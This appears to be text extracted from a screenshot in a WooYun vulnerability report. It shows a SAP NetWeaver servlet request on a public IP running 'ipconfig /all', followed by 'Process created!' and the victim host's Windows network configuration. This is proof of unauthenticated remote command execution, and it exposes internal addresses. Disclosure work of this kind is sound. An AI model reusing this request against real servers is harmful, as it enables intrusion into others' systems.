 SAP http://222.1...onfig%20/all
222.173.107.65:50000/ctc/servlet/com.sap.ctc.util.C
Google <Ctrl+K>
TYPE=S<BR>STATE=<BR>INFO_SHORT=     + Process created!
Windows IP Configuration
Host Name . . . . . . . . . . . . : crmxid
Primary Dns Suffix  . . . . . . . :
Node Type . . . . . . . . . . . . : Unknown
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . :
Description . . . . . . . . . . . : Broadcom BCM5709C NetXtreme II GigE (NDIS VBD Client) #2
Physical Address. . . . . . . . . : E4-1F-13-42-40-88
DHCP Enabled. . . . . . . . . . . : No
IP Address. . . . . . . . . . . . : 172.16.45.62
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.16.45.1
DNS Servers . . . . . . . . . . . : 172.16.35.20
<BR>CONFIGURATION=
www.wooyun.org